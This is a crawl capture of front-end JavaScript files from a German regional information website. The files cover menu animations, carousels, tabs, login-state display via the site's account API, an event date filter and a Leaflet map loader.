        } else {
            $("#popup_login").addClass("show");
            $("#popup_login").addClass("animated");
            $("#popup_login").addClass("fast");
            $("#popup_login").addClass("fadeInUp");
        }
    });

    $(".popup_close").click(function () {
        $("#popup_login").removeClass("show");
        $("#popup_login").removeClass("animated");
        $("#popup_login").removeClass("fast");
        $("#popup_login").removeClass("fadeInUp");
    });

    $(".royalSlider").royalSlider({
        // options go here
        // as an example, enable keyboard arrows nav
        keyboardNavEnabled: true,
        loop: true,
        transitionType: 'fade',
        sliderDrag: true,
        autoPlay: {
            // autoplay options go gere
            enabled: true,
            pauseOnHover: true,
            delay: 5000
        },
        block: {
            // animated blocks options go gere
            fadeEffect: false,
            moveEffect: 'left'
        }
    });

    $("ul").on('mouseenter', "li", function () {
        var width = $(window).width();
        if (width > 768) {
            if (this.id && this.id.includes('menu-item-') >= 0) {
                if (!$("#" + this.id + " > .sub-menu").hasClass("show")) {
                    $("#" + this.id + " > .sub-menu").addClass("show");
                    if ($("#" + this.id + " > .sub-menu").offset()) {
                        var sub_menu_left = $("#" + this.id + " > .sub-menu").offset().left;
                        var sub_menu_width = 260;
                        if (sub_menu_left + sub_menu_width >= width) {
                            $("#" + this.id + " > .sub-menu").addClass("submenu_left");
                        }
                    }
                    $("#" + this.id + " > .sub-menu").removeClass("fadeOutDown");
                    $("#" + this.id + " > .sub-menu").addClass("fadeInUp");
                }
            }
        }
    });

    $("ul").on('mouseleave', "li", function () {
        var width = $(window).width();
        if (width > 768) {
            if (this.id && this.id.includes('menu-item-') >= 0) {
                if ($("#" + this.id + " > .sub-menu").hasClass("show")) {
                    $("#" + this.id + " > .sub-menu").removeClass("show");
                    if ($("#" + this.id + " > .sub-menu").hasClass("submenu_left")) {
                        $("#" + this.id + " > .sub-menu").removeClass("submenu_left");
                    }
                    $("#" + this.id + " > .sub-menu").removeClass("fadeInUp");
                    $("#" + this.id + " > .sub-menu").addClass("fadeOutDown");
                }
            }
        }
    });

    $("ul.menu_main_responsive").on('click', "li", function (e) {
        var width = $(window).width();
        if (width <= 768) {
            if (this.id && this.id.includes('menu-item-') >= 0) {
                if (!$("#" + this.id + " > div > .sub-menu").hasClass("show")) {
                    $("#" + this.id + " > div > .sub-menu").addClass("show");
                    $("#" + this.id + " > div > .sub-menu").removeClass("fadeOutDown");  /* works, but activates all sub classes */
                    $("#" + this.id + " > div > .sub-menu").addClass("fadeInUp");
                    $("#" + this.id + " div .header_icon").addClass("up");
                } else {
                    $("#" + this.id + " > div > .sub-menu").removeClass("show");
                    $("#" + this.id + " > div > .sub-menu").removeClass("fadeInUp");
                    $("#" + this.id + " > div > .sub-menu").addClass("fadeOutDown");
                    $("#" + this.id + " > div > .header_icon").removeClass("up");
                }
            }
        }
    });

/*    $("ul.sub-menu").on('click', "li", function (e) {
        var width = $(window).width();
        if (width <= 768) {
            if (this.id && this.id.includes('menu-item-') >= 0) {
                if (!$("#" + this.id + " > .sub-menu").hasClass("show")) {
                    $("#" + this.id + " * .sub-menu").addClass("show");
                    $("#" + this.id + " * .sub-menu").removeClass("fadeOutDown");
                    $("#" + this.id + " * .sub-menu").addClass("fadeInUp");
                    $("#" + this.id + " > div > .sub-menu").addClass("fadeOutDown");
                    $("#" + this.id + " > div > .header_icon").addClass("up");
                } else {
                    $("#" + this.id + " > .sub-menu").removeClass("show");
                    $("#" + this.id + " > .sub-menu").removeClass("fadeInUp");
                    $("#" + this.id + " > div > .sub-menu").addClass("fadeOutDown");
                    $("#" + this.id + " > div > .header_icon").removeClass("up");
                }
            }
        }
        e.stopPropagation();
    });
*/
    $(document).on('mouseenter', '.post_readmore', function () {
        if ($(this).children('.card_icon.normal').hasClass('show')) {
            $(this).children('.card_icon.normal').removeClass('show');
        }
        if (!$(this).children('.card_icon.hover').hasClass('show')) {
            $(this).children('.card_icon.hover').addClass('show');
        }
        if ($(this).children('.red_card_icon.normal').hasClass('show')) {
            $(this).children('.red_card_icon.normal').removeClass('show');
        }
        if (!$(this).children('.red_card_icon.hover').hasClass('show')) {
            $(this).children('.red_card_icon.hover').addClass('show');
        }
    });

    $(document).on('mouseleave', '.post_readmore', function () {
        if (!$(this).children('.card_icon.normal').hasClass('show')) {
            $(this).children('.card_icon.normal').addClass('show');
        }
        if ($(this).children('.card_icon.hover').hasClass('show')) {
            $(this).children('.card_icon.hover').removeClass('show');
        }
        if (!$(this).children('.red_card_icon.normal').hasClass('show')) {
            $(this).children('.red_card_icon.normal').addClass('show');
        }
        if ($(this).children('.red_card_icon.hover').hasClass('show')) {
            $(this).children('.red_card_icon.hover').removeClass('show');
        }
    });

    ///////////////// testimonials ///////////////////
    var prevButton = '<button type="button" data-role="none" class="slick-prev" aria-label="prev"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" version="1.1"><path fill="#FFFFFF" d="M 16,16.46 11.415,11.875 16,7.29 14.585,5.875 l -6,6 6,6 z" /></svg></button>',
        nextButton = '<button type="button" data-role="none" class="slick-next" aria-label="next"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="#FFFFFF" d="M8.585 16.46l4.585-4.585-4.585-4.585 1.415-1.415 6 6-6 6z"></path></svg></button>';

    $('.single-item').slick({
        infinite: true,
        dots: true,
        autoplay: true,
        autoplaySpeed: 3000,
        speed: 500,
        prevArrow: prevButton,
        nextArrow: nextButton
    });

    $('.quote-container').mousedown(function(){
        $('.single-item').addClass('dragging');
    });
    $('.quote-container').mouseup(function(){
        $('.single-item').removeClass('dragging');
    });

    $("#sc_tab_1453389873_1_9_tab").click(function () {
        if (!$("#sc_tab_1453389873_1_9").hasClass("show")) {
            $("#sc_tab_1453389873_1_9").addClass("show");
        }
        if ($("#sc_tab_1453389873_2_6").hasClass("show")) {
            $("#sc_tab_1453389873_2_6").removeClass("show");
        }
    });

    $("#sc_tab_1453389873_2_6_tab").click(function () {
        if ($("#sc_tab_1453389873_1_9").hasClass("show")) {
            $("#sc_tab_1453389873_1_9").removeClass("show");
        }
        if (!$("#sc_tab_1453389873_2_6").hasClass("show")) {
            $("#sc_tab_1453389873_2_6").addClass("show");
        }
    });

    $(document).on('mouseenter', '#standard-prev', function () {
        if ($(this).children('.carousel_icon.normal').hasClass('show')) {
            $(this).children('.carousel_icon.normal').removeClass('show');
        }
        if (!$(this).children('.carousel_icon.hover').hasClass('show')) {
            $(this).children('.carousel_icon.hover').addClass('show');
        }
    });

    $(document).on('mouseenter', '#standard-next', function () {
        if ($(this).children('.carousel_icon.normal').hasClass('show')) {
            $(this).children('.carousel_icon.normal').removeClass('show');
        }
        if (!$(this).children('.carousel_icon.hover').hasClass('show')) {
            $(this).children('.carousel_icon.hover').addClass('show');
        }
    });

    $(document).on('mouseleave', '#standard-prev', function () {
        if (!$(this).children('.carousel_icon.normal').hasClass('show')) {
            $(this).children('.carousel_icon.normal').addClass('show');
        }
        if ($(this).children('.carousel_icon.hover').hasClass('show')) {
            $(this).children('.carousel_icon.hover').removeClass('show');
        }
    });

    $(document).on('mouseleave', '#standard-next', function () {
        if (!$(this).children('.carousel_icon.normal').hasClass('show')) {
            $(this).children('.carousel_icon.normal').addClass('show');
        }
        if ($(this).children('.carousel_icon.hover').hasClass('show')) {
            $(this).children('.carousel_icon.hover').removeClass('show');
        }
    });

    var owl1 = $("#owl-demo-1");
    owl1.owlCarousel({
        loop: true,
        nav: true,
        dots: false,
        autoplay: true,
        autoplayHoverPause: true,
        responsive: {
            0: {
                items: 1
                // nav: true
            },
            576: {
                items: 1,
            },
            768: {
                items: 3,
                // nav: true,
            },
            992: {
                items: 3,
                // nav: true,
            }
        }
    });

    $("#standard-next").click(function () {
        owl1.trigger("next.owl.carousel", [300]);
    });
    $("#standard-prev").click(function () {
        owl1.trigger("prev.owl.carousel", [300]);
    });

    $(document).on('mouseenter', '.post_readmore.standard', function () {
        if ($(this).children('.card_icon.normal').hasClass('show')) {
            $(this).children('.card_icon.normal').removeClass('show');
        }
        if (!$(this).children('.card_icon.hover').hasClass('show')) {
            $(this).children('.card_icon.hover').addClass('show');
        }
    });

    $(document).on('mouseleave', '.post_readmore.standard', function () {
        if (!$(this).children('.card_icon.normal').hasClass('show')) {
            $(this).children('.card_icon.normal').addClass('show');
        }
        if ($(this).children('.card_icon.hover').hasClass('show')) {
            $(this).children('.card_icon.hover').removeClass('show');
        }
    });

    var owl2 = $("#owl-demo-2");
    owl2.owlCarousel({
        loop: true,
        margin: 10,
        nav: true,
        dots: false,
        autoplay: true,
        slideSpeed: 300,
        paginationSpeed: 400,
        animateIn: 'fadeIn', // add this
        animateOut: 'fadeOut', // and this
        singleItem: true,
        autoplayHoverPause: true,
        responsive: {
            0: {
                items: 1
                // nav: true
            },
            480: {
                items: 2,
                nav: false
            },
            768: {
                items: 3,
                // nav: true,
                loop: false
            },
            992: {
                items: 3,
                // nav: true,
                loop: false
            }
        }
    });

    $("#standard-live-next").click(function () {
        owl2.trigger("next.owl.carousel", [300]);
    });
    $("#standard-live-prev").click(function () {
        owl2.trigger("prev.owl.carousel", [300]);
    });

    $(document).on('mouseenter', '.post_readmore.standard-live', function () {
        if ($(this).children('.card_icon.normal').hasClass('show')) {
            $(this).children('.card_icon.normal').removeClass('show');
        }
        if (!$(this).children('.card_icon.hover').hasClass('show')) {
            $(this).children('.card_icon.hover').addClass('show');
        }
    });

    $(document).on('mouseleave', '.post_readmore.standard-live', function () {
        if (!$(this).children('.card_icon.normal').hasClass('show')) {
            $(this).children('.card_icon.normal').addClass('show');
        }
        if ($(this).children('.card_icon.hover').hasClass('show')) {
            $(this).children('.card_icon.hover').removeClass('show');
        }
    });

    $(document).on('mouseenter', '#standard-live-prev', function () {
        if ($(this).children('.carousel_icon.normal').hasClass('show')) {
            $(this).children('.carousel_icon.normal').removeClass('show');
        }
        if (!$(this).children('.carousel_icon.hover').hasClass('show')) {
            $(this).children('.carousel_icon.hover').addClass('show');
        }
    });

    $(document).on('mouseenter', '#standard-live-next', function () {
        if ($(this).children('.carousel_icon.normal').hasClass('show')) {
            $(this).children('.carousel_icon.normal').removeClass('show');
        }
        if (!$(this).children('.carousel_icon.hover').hasClass('show')) {
            $(this).children('.carousel_icon.hover').addClass('show');
        }
    });

    $(document).on('mouseleave', '#standard-live-prev', function () {
        if (!$(this).children('.carousel_icon.normal').hasClass('show')) {
            $(this).children('.carousel_icon.normal').addClass('show');
        }
        if ($(this).children('.carousel_icon.hover').hasClass('show')) {
            $(this).children('.carousel_icon.hover').removeClass('show');
        }
    });

    $(document).on('mouseleave', '#standard-live-next', function () {
        if (!$(this).children('.carousel_icon.normal').hasClass('show')) {
            $(this).children('.carousel_icon.normal').addClass('show');
        }
        if ($(this).children('.carousel_icon.hover').hasClass('show')) {
            $(this).children('.carousel_icon.hover').removeClass('show');
        }
    });

    var owl3 = $("#owl-demo-3");
    owl3.owlCarousel({
        loop: true,
        margin: 0,
        items: 6,
        nav: true,
        dots: false,
        autoplay: true,
        slideSpeed: 300,
        paginationSpeed: 500,
        animateIn: 'fadeIn', // add this
        animateOut: 'fadeOut', // and this
        singleItem: true,
        autoplayHoverPause: true,
        autoHeight:true,
        responsive: {
            0: {
                items: 1
                // nav: true
            },
            480: {
                items: 2,
                nav: false
            },
            768: {
                items: 3,
                // nav: true,
                loop: false
            },
            992: {
                items: 6,
                // nav: true,
                loop: false
            }
        }
    });

    $("#gallery-next").click(function () {
        owl3.trigger("next.owl.carousel", [300]);
    });
    $("#gallery-prev").click(function () {
        owl3.trigger("prev.owl.carousel", [300]);
    });

    $(document).on('mouseenter', '#gallery-prev', function () {
        if ($(this).children('.carousel_icon.normal').hasClass('show')) {
            $(this).children('.carousel_icon.normal').removeClass('show');
        }
        if (!$(this).children('.carousel_icon.hover').hasClass('show')) {
            $(this).children('.carousel_icon.hover').addClass('show');
        }
    });

    $(document).on('mouseenter', '#gallery-next', function () {
        if ($(this).children('.carousel_icon.normal').hasClass('show')) {
            $(this).children('.carousel_icon.normal').removeClass('show');
        }
        if (!$(this).children('.carousel_icon.hover').hasClass('show')) {
            $(this).children('.carousel_icon.hover').addClass('show');
        }
    });

    $(document).on('mouseleave', '#gallery-prev', function () {
        if (!$(this).children('.carousel_icon.normal').hasClass('show')) {
            $(this).children('.carousel_icon.normal').addClass('show');
        }
        if ($(this).children('.carousel_icon.hover').hasClass('show')) {
            $(this).children('.carousel_icon.hover').removeClass('show');
        }
    });

    $(document).on('mouseleave', '#gallery-next', function () {
        if (!$(this).children('.carousel_icon.normal').hasClass('show')) {
            $(this).children('.carousel_icon.normal').addClass('show');
        }
        if ($(this).children('.carousel_icon.hover').hasClass('show')) {
            $(this).children('.carousel_icon.hover').removeClass('show');
        }
    });

    var owl_job = $("#owl-demo-job");
    owl_job.owlCarousel({
        loop: true,
        margin: 5,
        items: 4,
        nav: false,
        dots: false,
        autoplay: true,
        slideSpeed: 300,
        paginationSpeed: 500,
        animateIn: 'fadeIn', // add this
        animateOut: 'fadeOut', // and this
        singleItem: true,
        autoplayHoverPause: true,
        responsive: {
            0: {
                items: 1
                // nav: true
            },
            480: {
                items: 2,
            },
            768: {
                items: 3,
            },
            992: {
                items: 4,
            }
        }
    });

    $("#job-next").click(function () {
        owl_job.trigger("next.owl.carousel", [300]);
    });
    $("#job-prev").click(function () {
        owl_job.trigger("prev.owl.carousel", [300]);
    });

    var progress_now = $(".progressbar .line.now").attr("data-value");
    $(".progressbar .line.now").css("width", progress_now + "%");
    $(".progressbar .circle.now").css("left", (progress_now - 3) + "%");

    $(".back-button").click(function () {
        window.history.back();
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.xn--schsische-schweiz-information-0pc.de/assets/js/extra.js?nocache=001
body_size: 1092
content:
$(document).on('inqpic:created inqpic:updated inqpic:rendered', function(e, f) {
    setTimeout(function(){
        var $e = $('[data-uid="'+f.uid+'"]').children('a');
        $e.attr('data-fancybox', 'fancy-gallery');
        if (f.description !== undefined) $e.attr('data-caption', f.description);
    });
});

$(document).on('click', '.job-actions a', function (e) {
    e.preventDefault();
    e.stopPropagation();
    var $target = $(e.currentTarget);
    var action = $target.attr('data-action');
    $.ajax({
        url: e.currentTarget.href,
        method: 'get',
        crossDomain: true,
    }).done(function () {
        console.log(action);
        var $wrapper = $target.closest('.wrapper');
        if (action === 'pin') {
            $wrapper.addClass('pinned');
        } else if (action === 'hide') {
            $wrapper.addClass('excluded');
        } else if (action === 'unpin') {
            $wrapper.removeClass('pinned');
        } else if (action === 'show') {
            $wrapper.removeClass('excluded');
        }
    });
});

$(document).ready(function () {
    var $pgc = $('.public-gallery-container');
    if ($pgc.length) {
        $pgc.load($pgc.attr('data-src'));
    }

    function getSessionId() {
        try {
            return /sessionid=(\w+)/.exec(document.cookie)[1];
        } catch (e) {
            console.debug("Session id not detected.");
        }
    }

    function getCurrentUser() {
        return new Promise(function (resolve, reject) {
            $.ajax({
                url: 'https://accounts.meinleisnig.de/account/api/me/',
                method: 'get',
                crossDomain: true,
                withCredentials: true,
                beforeSend: function(xhr, settings) {
                    xhr.setRequestHeader(AUTH_HEADER, sessionId);
                }
            }).done(function (data) {
                data.session = getSessionId();
                localStorage.currentUser = JSON.stringify(data);
                resolve(data.username);
            }).fail(function () {
                reject();
            });
        });
    }
    
    // Authenticated
    const AUTH_HEADER = 'X-Auth-Header';
    let sessionId = getSessionId();
    (new Promise(function (resolve, reject) {
        if (!sessionId) {
            reject();
        } else {
            if (localStorage.currentUser) {
                let userData = JSON.parse(localStorage.currentUser);
                if (userData.session === sessionId) {
                    resolve(userData.username);
                } else {
                    getCurrentUser().then(resolve, reject);
                }
            } else {
                getCurrentUser().then(resolve, reject);
            }
        }
    })).then(function (username) {
        $('.when-anonymous').hide();
        $('.auth-username').text(username);
    }, function () {
        $('.when-authenticated').hide();
    });

});

$(document).on('click', '[data-filter-key]', function (e) {
    e.preventDefault();
    e.stopPropagation();
    var $target = $(e.currentTarget);
    var key = $target.attr('data-filter-key');
    var value = $target.attr('data-filter-value');
    $('[data-filter-key]').removeClass('active');
    $target.addClass('active');
    if (value) {
        if (value.indexOf('!') === 0) {
            value = value.substr(1);
            $('['+key+']').show().filter('['+key+'="'+value+'"]').hide();
        } else {
            $('['+key+']').hide().filter('['+key+'="'+value+'"]').show();
        }
    } else {
        $('['+key+']').show();
    }
});

$(document).on('click', '.sc_tabs_title', function (e) {
    var $target = $(e.currentTarget);
    $target.parent().find('li').removeClass('ui-tabs-active').removeClass('ui-state-active');
    $target.addClass('ui-tabs-active').addClass('ui-state-active');
});

$("a.back:not([onclick])").click(function () {
    window.history.back();
});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.netsupport24.net/gdb/views/ieevents/bootstrap5.js?t=165469432
body_size: 493
content:
(function ($) {

    $(document).on('change', '[name=event_date_filter]', function (e) {
        let $target = $(e.currentTarget);
        let $form = $target.closest('form');
        let value = $target.val();
        $form.find('[name^=datetime_start]').remove();
        if (value === 'today') {
            let date = new Date();
            $form.append(`<input type="hidden" name="datetime_start__date" value="${dateFmt(date)}">`);
        } else if (value === 'tomorrow') {
            let date = new Date();
            date.setDate(date.getDate() + 1);
            $form.append(`<input type="hidden" name="datetime_start__date" value="${dateFmt(date)}">`);
        } else {
            let start, end;
            if (value === 'this_weekend') {
                // todo
            }
            if (value === 'this_week') {
                [start, end] = getWeekRange(new Date());
            }
            if (value === 'next_week') {
                let date = new Date();
                date.setDate(date.getDate() + 7);
                [start, end] = getWeekRange(date);
            }
            if (start && end) {
                $form.append(`<input type="hidden" name="datetime_start__date__gte" value="${start}">`);
                $form.append(`<input type="hidden" name="datetime_start__date__lte" value="${end}">`);
            }
        }
    });

    $(document).ready(function () {
        $('[name=event_date_filter]').trigger('change');
    });

    function dateFmt(date) {
        return date.toISOString().split('T')[0];
    }

    function getWeekRange(d) {
        const first = d.getDate() - d.getDay() + 1;
        const last = first + 6;
        return [
            dateFmt(new Date(d.setDate(first))),
            dateFmt(new Date(d.setDate(last))),
        ]
    }

})(jQuery || $);

--- FILE ---
content_type: application/javascript
request_url: https://www.xn--schsische-schweiz-information-0pc.de/assets/js/leaflet-maps.js
body_size: 360
content:
document.addEventListener("DOMContentLoaded", function () {
    Array.prototype.forEach.call(document.querySelectorAll('[data-map-coordinates]'), function (el) {
        if (el) {
            try {
                let options = el.getAttribute('data-map-options');
                if (options) {
                    options = JSON.parse(options);
                }
                var center = el.getAttribute('data-map-coordinates').split(',').map(parseFloat);
                var map = L.map(el, options || {}).setView(center, 13);
                L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
                    attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
                }).addTo(map);
                L.marker(center).addTo(map);
            } catch (e) {
                console.error(e);
            }
        }
    });
});